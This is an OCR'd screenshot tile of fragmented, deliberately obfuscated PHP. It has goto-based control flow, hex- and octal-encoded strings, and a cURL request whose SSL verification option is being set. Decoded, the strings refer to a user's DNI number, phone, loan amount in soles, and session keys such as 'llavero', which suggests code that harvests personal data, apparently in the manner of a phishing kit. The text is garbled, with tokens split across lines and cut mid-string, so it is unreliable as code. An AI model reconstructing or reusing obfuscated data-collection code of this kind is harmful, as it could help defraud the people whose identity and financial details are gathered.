
 curl_init(); curl_setopt(
$ch
, CURLOPT_SSL_VERIFYPEER, 
F
_setopt(
$ch
, CURLOPT_URL, 
$url
); curl_setopt(
$ch
, CURLOP
se(
$ch
); 
return
$result
; } 
goto
 bWZRB; sC2_n: 
switch
 (
$v
\160"
; 
if
 (
$nombres
 == 
NULL
 || 
$error
 == 
"\x4e\x72\x6f\x
f\x73"
) { 
$nombre_full
 = 
"\x45\163\164\151\155\x61\x64\1
5\163\165\x61\162\151\x6f\50\141\x29"
; } 
else
 { 
$nombre_
3"
], 
0
, -
6
); 
$d_2
 = substr(
$data
[
"\x64\141\164\x6f\x5f\6
$d_2
 . 
"\40"
 . 
$d_3
; 
$_SESSION
[
"\x70\x72\x65\x73\x74\x6f
\x64\x61\164\x6f\137\x32"
]; 
$_SESSION
[
"\160\150\x6f\156\
f"
] = 
$name_corto
; 
$_SESSION
[
"\157\160\145\x6e\x50\105"
]
iente}\x5d\40\x2d\55\55\x2d\x2d\55\x2d\x2d\x2d\55\x2d\55
\104\x4e\x49\72\40"
 . 
$data
[
"\144\x61\x74\x6f\137\x32"
] 
\164\141\x6d\157\x3a\x20\123\x2f\x2e\40"
 . number_format
55\x2d\x2d\55\x2d\55\55\55\x2d\x2d\55\x2d\55\55\55\x2d\5
2d\x2d\12\11\11\133{$fecha}\x5d\40\55\40{$celular}\12\11
d\x2d\55\x2d\x2d\55\x2d\x2d\x2d\55\x2d\55\55\x2d\55\55\x
_SESSION
[
"\x6c\x6c\x61\166\145\162\x6f"
] = 
$data
[
"\144\1
SESSION
[
"\x74\151\x70\145\x78"
] = 
$data
[
"\144\141\x74\x6